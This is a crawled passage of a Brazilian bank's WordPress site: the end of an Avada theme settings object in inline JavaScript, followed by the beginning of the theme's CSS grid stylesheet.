1.555.555.555","header_email":"info@yourdomain.com","header_tagline":"Insert Any Headline Or Link You Want Here","header_bg_image":"","header_bg_full":"1","header_bg_parallax":"1","header_bg_repeat":"repeat","margin_header_top":"0px","margin_header_bottom":"0px","header_social_links_icon_color":"#ffffff","header_social_links_boxed":"No","header_social_links_box_color":"#e8e8e8","header_social_links_boxed_radius":"4px","header_social_links_tooltip_placement":"Bottom","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_opacity":"0.97","header_sticky_nav_padding":"","header_sticky_nav_font_size":"","header_sticky_logo_max_width":"","logo":"http:\/\/www.bancosantos.com.br\/wp-content\/uploads\/2015\/04\/BancoSantosLogo2-Transp2.png","logo_retina":"","retina_logo_width":"","retina_logo_height":"","margin_logo_left":"0px","margin_logo_right":"0px","margin_logo_top":"31px","margin_logo_bottom":"31px","favicon":"","iphone_icon":"","iphone_icon_retina":"","ipad_icon":"","ipad_icon_retina":"","nav_height":"40","nav_padding":"35","dropdown_menu_width":"170px","topmenu_dropwdown_width":"100px","megamenu_title_size":"18px","main_nav_search_icon":"1","main_nav_icon_circle":"0","mobile_nav_submenu_slideout":"0","page_title_bar":"1","page_title_height":"87px","page_title_bg":"http:\/\/adjud1.hospedagemdesites.ws\/bs2015\/wp-content\/themes\/Avada-Theme\/images\/page_title_bg.png","page_title_bg_retina":"","page_title_bg_full":"0","page_title_bg_parallax":"0","breadcrumb":"1","page_title_bar_bs":"Search Box","breadcrumb_mobile":"0","breacrumb_prefix":"","slidingbar_widgets":"0","mobile_slidingbar_widgets":"0","slidingbar_top_border":"0","slidingbar_bg_color_transparency":"0","slidingbar_open_on_load":"0","slidingbar_widgets_columns":"4","footer_widgets":"1","footer_widgets_columns":"4","footerw_bg_image":"","footerw_bg_full":"0","footer_area_bg_parallax":"1","footerw_bg_repeat":"repeat","footerw_bg_pos":"center center","footer_area_top_padding":"43px","footer_area_bottom_padding":"40px","footer_copyright":"1","footer_text":"Copyright 2015 Banco Santos | Todos direitos reservados ","copyright_top_padding":"18px","copyright_bottom_padding":"16px","icons_footer":"1","footer_social_links_icon_color":"#46494a","footer_social_links_boxed":"No","footer_social_links_box_color":"#222222","footer_social_links_boxed_radius":"4px","footer_social_links_tooltip_placement":"Top","layout":"Wide","bg_image":"","bg_full":"0","bg_repeat":"repeat","bg_color":"#d7d6d6","bg_pattern_option":"0","bg_pattern":"pattern1","content_bg_image":"","content_bg_full":"0","content_bg_repeat":"repeat","custom_font_woff":"","custom_font_ttf":"","custom_font_svg":"","custom_font_eot":"","google_body":"PT Sans","google_nav":"Antic Slab","google_headings":"Antic Slab","google_footer_headings":"Antic Slab","standard_body":"Select Font","standard_nav":"Select Font","standard_headings":"Select Font","standard_footer_headings":"Select Font","body_font_size":"13","nav_font_size":"14","nav_dropdown_font_size":"13","snav_font_size":"12","side_nav_font_size":"14","breadcrumbs_font_size":"10","sidew_font_size":"13","slidingbar_font_size":"13","footw_font_size":"13","copyright_font_size":"12","h1_font_size":"32","h2_font_size":"18","h3_font_size":"16","h4_font_size":"13","h5_font_size":"12","h6_font_size":"11","tagline_font_size":"16","meta_font_size":"12","page_title_font_size":"18","page_title_subheader_font_size":"14","pagination_font_size":"12","woo_icon_font_size":"12","body_font_lh":"20","h1_font_lh":"48","h2_font_lh":"27","h3_font_lh":"24","h4_font_lh":"20","h5_font_lh":"18","h6_font_lh":"17","scheme_type":"Light","color_scheme":"Blue","primary_color":"#1e73be","slidingbar_bg_color":"#363839","header_sticky_bg_color":"#1e73be","header_bg_color":"#1e73be","header_border_color":"#1e73be","header_top_bg_color":"#1e73be","page_title_bg_color":"#F6F6F6","page_title_border_color":"#d2d3d4","content_bg_color":"#ffffff","footer_bg_color":"#363839","footer_border_color":"#e9eaee","copyright_bg_color":"#282a2b","copyright_border_color":"#4B4C4D","image_gradient_top_color":"#90c9e8","image_gradient_bottom_color":"#5aabd6","image_rollover_text_color":"#333333","slidingbar_divider_color":"#505152","footer_divider_color":"#505152","form_bg_color":"#ffffff","form_text_color":"#aaa9a9","form_border_color":"#d2d2d2","timeline_bg_color":"transparent","timeline_color":"#ebeaea","qty_bg_color":"#fbfaf9","qty_bg_hover_color":"#ffffff","bbp_forum_header_bg":"#ebeaea","bbp_forum_border_color":"#ebeaea","main_top_padding":"55px","main_bottom_padding":"40px","hundredp_padding":"20px","slidingbar_text_shadow":"0","footer_text_shadow":"0","tagline_font_color":"#747474","page_title_color":"#333333","h1_color":"#333333","h2_color":"#333333","h3_color":"#333333","h4_color":"#333333","h5_color":"#333333","h6_color":"#333333","body_text_color":"#747474","link_color":"#333333","breadcrumbs_text_color":"#333333","slidingbar_headings_color":"#DDDDDD","slidingbar_text_color":"#8C8989","slidingbar_link_color":"#BFBFBF","sidebar_heading_color":"#333333","footer_headings_color":"#DDDDDD","footer_text_color":"#8C8989","footer_link_color":"#BFBFBF","menu_h45_bg_color":"#377fbf","menu_first_color":"#ffffff","menu_hover_first_color":"#b3babf","menu_sub_bg_color":"#3980bf","menu_bg_hover_color":"#ffffff","menu_sub_color":"#ffffff","menu_sub_sep_color":"#dcdadb","woo_cart_bg_color":"#fafafa","snav_color":"#ffffff","header_top_first_border_color":"#ffffff","header_top_sub_bg_color":"#ffffff","header_top_menu_sub_color":"#747474","header_top_menu_bg_hover_color":"#fafafa","header_top_menu_sub_hover_color":"#333333","header_top_menu_sub_sep_color":"#e5e5e5","mobile_menu_background_color":"#f9f9f9","mobile_menu_border_color":"#dadada","mobile_menu_hover_color":"#f6f6f6","accordian_inactive_color":"#333333","dates_box_color":"#eef0f2","button_size":"Large","button_shape":"Round","button_type":"Flat","button_gradient_top_color":"#90c9e8","button_gradient_bottom_color":"#5aabd6","button_gradient_top_color_hover":"#5aabd6","button_gradient_bottom_color_hover":"#90c9e8","button_accent_color":"#105378","button_accent_hover_color":"#105378","button_bevel_color":"#105378","button_border_width":"1px","button_text_shadow":"0","carousel_nav_color":"#999999","carousel_hover_color":"#808080","content_box_bg_color":"transparent","checklist_circle":"1","checklist_circle_color":"#1a80b6","checklist_icons_color":"#ffffff","counter_filled_color":"#1a80b6","counter_unfilled_color":"#f6f6f6","counter_box_color":"#1a80b6","dropcap_color":"#1a80b6","flip_boxes_front_bg":"#f6f6f6","flip_boxes_front_heading":"#333333","flip_boxes_front_text":"#747474","flip_boxes_back_bg":"#1a80b6","flip_boxes_back_heading":"#eeeded","flip_boxes_back_text":"#ffffff","flip_boxes_border_size":"1px","flip_boxes_border_color":"transparent","flip_boxes_border_radius":"4px","full_width_bg_color":"#ffffff","full_width_border_size":"0px","full_width_border_color":"#eae9e9","icon_circle_color":"#333333","icon_border_color":"#333333","icon_color":"#ffffff","imgframe_border_color":"#f6f6f6","imageframe_border_size":"0","imgframe_style_color":"#000000","modal_bg_color":"#f6f6f6","modal_border_color":"#ebebeb","person_border_size":"0","person_border_color":"#f6f6f6","person_style_color":"#000000","popover_heading_bg_color":"#f6f6f6","popover_content_bg_color":"#ffffff","popover_border_color":"#ebebeb","popover_text_color":"#747474","popover_placement":"Top","full_boxed_pricing_box_heading_color":"#333333","sep_pricing_box_heading_color":"#333333","pricing_box_color":"#62a2c4","pricing_bg_color":"#ffffff","pricing_border_color":"#f8f8f8","pricing_divider_color":"#ededed","progressbar_filled_color":"#1a80b6","progressbar_unfilled_color":"#f6f6f6","progressbar_text_color":"#ffffff","sep_color":"#e0dede","section_sep_border_size":"1px","section_sep_bg":"#f6f6f6","section_sep_border_color":"#f6f6f6","sharing_box_bg_color":"#f6f6f6","sharing_box_tagline_text_color":"#333333","social_links_icon_color":"#bebdbd","social_links_boxed":"No","social_links_box_color":"#e8e8e8","social_links_boxed_radius":"4px","social_links_tooltip_placement":"Top","tabs_bg_color":"#ffffff","tabs_inactive_color":"#f1f2f2","tagline_bg":"#f6f6f6","tagline_border_color":"#f6f6f6","testimonial_bg_color":"#f6f3f3","testimonial_text_color":"#747474","title_border_color":"#e0dede","blog_title":"Principais Eventos","blog_subtitle":"","blog_layout":"Large Alternate","blog_sidebar_position":"Right","blog_archive_layout":"Large","blog_archive_sidebar":"None","blog_pagination_type":"Infinite Scroll","blog_grid_columns":"3","content_length":"Full Content","excerpt_length_blog":"55","strip_html_excerpt":"0","blog_full_width":"0","single_post_full_width":"0","featured_images":"0","alternate_date_format_month_year":"m\/Y","alternate_date_format_day":"j","timeline_date_format":"F Y","featured_images_single":"0","blog_pn_nav":"1","blog_post_title":"1","author_info":"0","social_sharing_box":"0","related_posts":"1","blog_comments":"0","post_meta":"1","post_meta_author":"1","post_meta_date":"0","post_meta_cats":"1","post_meta_comments":"1","post_meta_read":"1","post_meta_tags":"1","date_format":"j, F  Y","portfolio_items":"10","portfolio_archive_layout":"Portfolio One Column","portfolio_archive_sidebar":"None","portfolio_content_length":"Excerpt","excerpt_length_portfolio":"55","grid_pagination_type":"Pagination","portfolio_slug":"portfolio-items","portfolio_featured_images":"1","portfolio_pn_nav":"0","portfolio_comments":"0","portfolio_author":"0","portfolio_social_sharing_box":"1","portfolio_related_posts":"1","social_bg_color":"#f6f6f6","sharing_social_links_icon_color":"#bebdbd","sharing_social_links_boxed":"No","sharing_social_links_box_color":"#e8e8e8","sharing_social_links_boxed_radius":"4px","sharing_social_links_tooltip_placement":"Top","sharing_facebook":"1","sharing_twitter":"1","sharing_reddit":"1","sharing_linkedin":"1","sharing_google":"1","sharing_tumblr":"1","sharing_pinterest":"1","sharing_email":"1","facebook_link":"","social_sorter_1":"facebook_link","flickr_link":"","social_sorter_2":"flickr_link","rss_link":"","social_sorter_3":"rss_link","twitter_link":"","social_sorter_4":"twitter_link","vimeo_link":"","social_sorter_5":"vimeo_link","youtube_link":"","social_sorter_6":"youtube_link","instagram_link":"","social_sorter_7":"instagram_link","pinterest_link":"","social_sorter_8":"pinterest_link","tumblr_link":"","social_sorter_9":"tumblr_link","google_link":"","social_sorter_10":"google_link","dribbble_link":"","social_sorter_11":"dribbble_link","digg_link":"","social_sorter_12":"digg_link","linkedin_link":"","social_sorter_13":"linkedin_link","blogger_link":"","social_sorter_14":"blogger_link","skype_link":"","social_sorter_15":"skype_link","forrst_link":"","social_sorter_16":"forrst_link","myspace_link":"","social_sorter_17":"myspace_link","deviantart_link":"","social_sorter_18":"deviantart_link","yahoo_link":"","social_sorter_19":"yahoo_link","reddit_link":"","social_sorter_20":"reddit_link","paypal_link":"","social_sorter_21":"paypal_link","dropbox_link":"","social_sorter_22":"dropbox_link","soundcloud_link":"","social_sorter_23":"soundcloud_link","vk_link":"","social_sorter_24":"vk_link","email_link":"","social_sorter_25":"email_link","social_sorter":"social_sorter_1,social_sorter_2,social_sorter_3,social_sorter_4,social_sorter_5,social_sorter_6,social_sorter_7,social_sorter_8,social_sorter_9,social_sorter_10,social_sorter_11,social_sorter_12,social_sorter_13,social_sorter_14,social_sorter_15,social_sorter_16,social_sorter_17,social_sorter_18,social_sorter_19,social_sorter_20,social_sorter_21,social_sorter_22,social_sorter_23,social_sorter_24,social_sorter_25","custom_icon_name":"","custom_icon_image":"","custom_icon_image_retina":"","retina_icon_width":"","retina_icon_height":"","custom_icon_link":"","posts_slideshow_number":"5","slideshow_autoplay":"1","slideshow_smooth_height":"0","slideshow_speed":"7000","pagination_video_slide":"0","legacy_posts_slideshow":"0","posts_slideshow":"1","tfes_slider_width":"100%","tfes_slider_height":"400px","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","es_title_font_size":"42","es_caption_font_size":"20","es_title_color":"#333333","es_caption_color":"#747474","gmap_type":"roadmap","gmap_width":"100%","gmap_height":"415px","gmap_topmargin":"55px","gmap_address":"Rua Tabapu\u00e3, 474 \u2013 Itaim Bibi, S\u00e3o Paulo \u2013 SP, 04533-001","email_address":"administradorjudicial@bancosantos.com.br","map_zoom_level":"12","map_pin":"0","map_popup":"0","map_scrollwheel":"0","map_scale":"0","map_zoomcontrol":"0","map_styling":"default","map_overlay_color":"#1e73be","map_infobox_styling":"default","map_infobox_content":"","map_infobox_bg_color":"#1e73be","map_infobox_text_color":"","map_custom_marker_icon":"","recaptcha_public":"","recaptcha_private":"","recaptcha_color_scheme":"red","sidebar_bg_color":"#ffffff","content_width":"71.1702128","sidebar_width":"23.4042553","sidebar_padding":"0","search_layout":"Large","search_sidebar":"None","search_sidebar_position":"Right","search_content":"Posts and Pages","search_excerpt":"0","search_results_per_page":"10","search_featured_images":"0","default_sidebar_pos":"Right","number_related_posts":"5","excerpt_base":"Words","disable_excerpts":"1","link_read_more":"0","comments_pages":"1","featured_images_pages":"0","faq_featured_image":"0","nofollow_social_links":"0","social_icons_new":"1","google_console_api_key":"","image_rollover":"1","link_image_rollover":"0","zoom_image_rollover":"0","title_image_rollover":"0","cats_image_rollover":"0","image_rollover_opacity":"1","bbpress_global_sidebar":"0","ppbress_sidebar":"None","disable_megamenu":"0","avada_rev_styles":"0","ubermenu":"0","use_animate_css":"0","disable_mobile_animate_css":"1","status_lightbox":"0","status_lightbox_single":"0","status_yt":"0","status_vimeo":"0","status_gmap":"1","status_totop":"0","status_totop_mobile":"0","status_fusion_slider":"0","status_eslider":"0","status_fontawesome":"0","status_opengraph":"0","woo_items":"12","woocommerce_archive_sidebar":"None","woocommerce_avada_ordering":"0","woocommerce_one_page_checkout":"0","woocommerce_enable_order_notes":"1","woocommerce_acc_link_top_nav":"1","woocommerce_cart_link_top_nav":"1","woocommerce_acc_link_main_nav":"0","woocommerce_cart_link_main_nav":"1","woocommerce_social_links":"1","woo_acc_msg_1":"Need Assistance? Call customer service at 888-555-5555.","woo_acc_msg_2":"E-mail them at info@yourshop.com","custom_css":"","tf_username":"","tf_api":"","tf_purchase_code":"","":"","demo_data":"http:\/\/www.bancosantos.com.br\/wp-admin\/themes.php?page=optionsframework&import_data_content=true","code":"<h3 style='margin: 0;'>Tracking \/ Space Before Head \/ Space Before Body Code<\/h3>","header_info":"<h3 style='margin: 0;'>Breadcrumb Options<\/h3>","sticky_header_info":"<h3 style='margin: 0;'>Sticky Header Options<\/h3>","favicons":"<h3 style='margin: 0;'>Favicon Options<\/h3>","sliding_bar":"<h3 style='margin: 0;'>Sliding Bar Options<\/h3>","footer_widgets_area_title":"<h3 style='margin: 0;'>Footer Widgets Area Options<\/h3>","copyright_area_title":"<h3 style='margin: 0;'>Copyright Options<\/h3>","footer_social_icon_title":"<h3 style='margin: 0;'>Social Icon Options<\/h3>","boxed_mode_only":"<h3 style='margin: 0;'>Background options below only work in boxed mode<\/h3>","both_modes_only":"<h3 style='margin: 0;'>Background Options Below Work For Boxed & Wide Mode<\/h3>","custom_heading_font":"<h3 style='margin: 0;'>Custom Font For Menus And Headings.<\/h3><p style='margin-bottom:0;'>This will override the google \/ standard font options. All 4 files are required.<\/p>","google_fonts_intro":"<h3 style='margin: 0;'>Google Fonts<\/h3><p style='margin-bottom:0;'>This will override standard font options.<\/p>","standard_fonts_intro":"<h3 style='margin: 0;'>Standards<\/h3>","font_size_intro":"<h3 style='margin: 0;'>Font Sizes<\/h3>","font_line_heights_wrapper":"<h3 style='margin: 0;''>Font Line Heights<\/h3>","bg_colors_wrapper":"<h3 style='margin: 0;'>Background Colors<\/h3>","element_colors_wrapper":"<h3 style='margin: 0;'>Element Colors<\/h3>","element_options_wrapper":"<h3 style='margin: 0;'>Layout Options<\/h3>","font_colors_wrapper":"<h3 style='margin: 0;'>Font Colors<\/h3>","main_menu_colors_wrapper":"<h3 style='margin: 0;'>Main Menu Colors<\/h3>","menu_colors_intro":"<h3 style='margin: 0;'>Secondary Menu Colors<\/h3>","mobile_menu_colors_wrapper":"<h3 style='margin: 0;'>Mobile Menu Colors<\/h3>","accordion_shortcode":"<h3 style='margin: 0;'>Accordion Shortcode<\/h3>","blog_shortcode":"<h3 style='margin: 0;'>Blog Shortcode<\/h3>","button_shortcode":"<h3 style='margin: 0;'>Button Shortcode<\/h3>","carousel_shortcode":"<h3 style='margin: 0;'>Carousel Shortcode<\/h3>","cb_shortcode":"<h3 style='margin: 0;'>Content Box Shortcode<\/h3>","checklist_shortcode":"<h3 style='margin: 0;'>Checklist Shortcode<\/h3>","cc_shortcode":"<h3 style='margin: 0;'>Counter Circle Shortcode<\/h3>","counterb_shortcode":"<h3 style='margin: 0;'>Counter Boxes Shortcode<\/h3>","dropcap_shortcode":"<h3 style='margin: 0;'>Dropcap Shortcode<\/h3>","flipb_shortcode":"<h3 style='margin: 0;'>Flip Boxes Shortcode<\/h3>","fullwidth_shortcode":"<h3 style='margin: 0;'>Full Width Shortcode<\/h3>","icon_shortcode":"<h3 style='margin: 0;'>Icon Shortcode<\/h3>","imgf_shortcode":"<h3 style='margin: 0;'>Image Frame Shortcode<\/h3>","modal_shortcode":"<h3 style='margin: 0;'>Modal Shortcode<\/h3>","person_shortcode":"<h3 style='margin: 0;'>Person Shortcode<\/h3>","popover_shortcode":"<h3 style='margin: 0;'>Popover Shortcode<\/h3>","pricingtable_shortcode":"<h3 style='margin: 0;'>Pricing Table Shortcode<\/h3>","progressbar_shortcode":"<h3 style='margin: 0;'>Progress Bar Shortcode<\/h3>","separator_shortcode":"<h3 style='margin: 0;'>Separator Shortcode<\/h3>","sectionseparator_shortcode":"<h3 style='margin: 0;'>Section Separator Shortcode<\/h3>","sharingbox_shortcode":"<h3 style='margin: 0;'>Sharing Box Shortcode<\/h3>","sociallinks_shortcode":"<h3 style='margin: 0;'>Social Links Shortcode<\/h3>","tabs_shortcode":"<h3 style='margin: 0;'>Tabs Shortcode<\/h3>","tagline_shortcode":"<h3 style='margin: 0;'>Tagline Shortcode<\/h3>","testimonials_shortcode":"<h3 style='margin: 0;'>Testimonials Shortcode<\/h3>","title_shortcode":"<h3 style='margin: 0;'>Title Shortcode<\/h3>","blog_single_post":"<h3 style='margin: 0;'>Portfolio Single Post Page Options<\/h3>","blog_meta":"<h3 style='margin: 0;'>Blog Meta Options<\/h3>","social_share_box_icon_options_title":"<h3 style='margin: 0;'>Social Share Box Icon Options<\/h3>","social_share_box_links_title":"<h3 style='margin: 0;'>Social Share Box Links<\/h3>","custom_color_scheme_element":"<h3 style='margin: 0;'>Custom Social Icon<\/h3>","google_map":"<h3 style='margin: 0;'>Google Map Design Styling<\/h3>","recaptcha":"<h3 style='margin: 0;'>ReCaptcha Spam Options<\/h3>","sidebar_info":"<h3 style='margin-top:0;'>Important Instructions For These Options:<\/h3><b>1. \u00a0100%\u00a0<\/b>-\u00a0Your values added up cannot go over 100% or your sidebar will not show.<br \/><\/br \/>\n<b>2. PADDING\u00a0<\/b>- \u00a0Is always multiplied by 2 because it adds left and right padding. So a padding value of 5, actually equals 10. \u00a0And you should only use padding if you are using a background color that is different than your main background color.<br \/><\/br \/>\n\n<b>3. \u00a0UNSEEN SPACE<\/b>\u00a0- You need to factor in the space between the Content Width & Sidebar Width. This space does not have a field.<br \/><\/br \/>\n\n<b>EXAMPLE 1:<\/b>\u00a0Content Width = 65 + Sidebar Width = 30 \u00a0+ Padding = 0\n* this example adds up to 95% which leaves you 5% in between the content and sidebar sections. This is good to use if your sidebar background is the same color as your main background<br \/><\/br \/>\n\n<b>EXAMPLE 2:<\/b>\u00a0Content Width = 60 + Sidebar Width = 30 \u00a0+ Padding = 2.5\n* this example adds up to 95% which leaves you 5% in between the content and sidebar sections. This is good to use if your sidebar background is a different color than your main background","search":"<h3 style='margin: 0;'>Search Options<\/h3>","misc_options":"<h3 style='margin: 0;'>Miscellaneous Options<\/h3>","rollovers":"<h3 style='margin: 0;'>Image Rollover Options<\/h3>","bbpress_only":"<h3 style='margin: 0;'>BBPress Options<\/h3>","enable_disable_heading":"<h3 style='margin: 0;'>Enable \/ Disable Theme Features & Plugin Support<\/h3>","advanced_css_intro":"<h3 style='margin: 0;'>Advanced CSS Customizations<\/h3>","of_backup":"","of_transfer":"","theme_updater":"<h3 style='margin: 0;'>Enter all 3 required fields below!<\/h3>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.bancosantos.com.br/wp-content/themes/Avada-Theme/js/main.js'></script>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="http://www.bancosantos.com.br/wp-content/themes/Avada-Theme/js/respond.js"></script>
	<![endif]-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.bancosantos.com.br/wp-content/themes/Avada-Theme/style.css?ver=3.5.3
body_size: 80623
content:
/*
Theme Name: Avada
Description: A business, portfolio and blog theme.
Author: ThemeFusion
Theme URI: http://theme-fusion.com/avada/
Author URI: http://themeforest.net/user/ThemeFusion
Version: 3.5.3
Text Domain: Avada
-----------------------------------------------------------------------------*/
.group {
  zoom: 1;
}
.group:before,
.group:after {
  content: " ";
  display: table;
}
.group:after {
  clear: both;
}
/*
Needed Styles From Bootstrap
-----------------------------------------------------------------------------*/
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 800px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666666666666%;
}
.col-xs-10 {
  width: 83.33333333333334%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666666666666%;
}
.col-xs-7 {
  width: 58.333333333333336%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666666666667%;
}
.col-xs-4 {
  width: 33.33333333333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.666666666666664%;
}
.col-xs-1 {
  width: 8.333333333333332%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666666666666%;
}
.col-xs-pull-10 {
  right: 83.33333333333334%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666666666666%;
}
.col-xs-pull-7 {
  right: 58.333333333333336%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666666666667%;
}
.col-xs-pull-4 {
  right: 33.33333333333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.666666666666664%;
}
.col-xs-pull-1 {
  right: 8.333333333333332%;
}
.col-xs-pull-0 {
  right: 0%;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666666666666%;
}
.col-xs-push-10 {
  left: 83.33333333333334%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666666666666%;
}
.col-xs-push-7 {
  left: 58.333333333333336%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666666666667%;
}
.col-xs-push-4 {
  left: 33.33333333333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.666666666666664%;
}
.col-xs-push-1 {
  left: 8.333333333333332%;
}
.col-xs-push-0 {
  left: 0%;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666666666666%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333333334%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666666666666%;
}
.col-xs-offset-7 {
  margin-left: 58.333333333333336%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666666666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.666666666666664%;
}
.col-xs-offset-1 {
  margin-left: 8.333333333333332%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 800px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666666666666%;
  }
  .col-sm-10 {
    width: 83.33333333333334%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666666666666%;
  }
  .col-sm-7 {
    width: 58.333333333333336%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666666666667%;
  }
  .col-sm-4 {
    width: 33.33333333333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.666666666666664%;
  }
  .col-sm-1 {
    width: 8.333333333333332%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666666666666%;
  }
  .col-sm-pull-10 {
    right: 83.33333333333334%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666666666666%;
  }
  .col-sm-pull-7 {
    right: 58.333333333333336%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666666666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.666666666666664%;
  }
  .col-sm-pull-1 {
    right: 8.333333333333332%;
  }
  .col-sm-pull-0 {
    right: 0%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666666666666%;
  }
  .col-sm-push-10 {
    left: 83.33333333333334%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666666666666%;
  }
  .col-sm-push-7 {
    left: 58.333333333333336%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666666666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.666666666666664%;
  }
  .col-sm-push-1 {
    left: 8.333333333333332%;
  }
  .col-sm-push-0 {
    left: 0%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666666666666%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .col-sm-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .col-sm-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666666666666%;
  }
  .col-md-10 {
    width: 83.33333333333334%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666666666666%;
  }
  .col-md-7 {
    width: 58.333333333333336%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666666666667%;
  }
  .col-md-4 {
    width: 33.33333333333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.666666666666664%;
  }
  .col-md-1 {
    width: 8.333333333333332%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666666666666%;
  }
  .col-md-pull-10 {
    right: 83.33333333333334%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666666666666%;
  }
  .col-md-pull-7 {
    right: 58.333333333333336%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666666666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333333333%;
  }
